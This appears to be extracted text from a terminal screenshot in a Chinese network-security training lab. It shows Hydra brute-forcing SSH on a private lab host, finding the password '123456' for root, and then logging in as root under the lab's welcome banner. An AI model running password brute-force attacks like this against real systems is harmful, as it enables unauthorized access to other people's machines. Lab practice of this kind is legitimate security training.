 [ERROR] ssh protocol error
[STATUS] attack finished for 10.1.1.150 (waiting for children to complete tests)
[22][ssh] host: 10.1.1.150   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-01 19:25:
32
root@kali:~/Desktop# ssh root@10.1.1.150
The authenticity of host '10.1.1.150 (10.1.1.150)' can't be established.
ECDSA key fingerprint is SHA256:v4FBTPj8T6AoEAWQwZUp3RQ1sAsL0Ar6wtZXOS1UVRo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.1.1.150' (ECDSA) to the list of known hosts.
root@10.1.1.150's password:
Last failed login: Wed Dec  1 19:25:35 CST 2021 from host-10-1-1-100.openstacklo
cal on ssh:notty
There were 25 failed login attempts since the last successful login.
===================晚 上 好===================
====欢 迎 来 到 合 天 网 安 实 验 室 学 习====
欢 迎 加 入 合 粉 群 ： 417668717 进 行 交 流
你 还 可 以 关 注 我 们 的 微 信 公 众 号 ， 执 行 wechatcode 命 令 即 可 扫 码
关 注 噢 ！
[root@localhost ~]#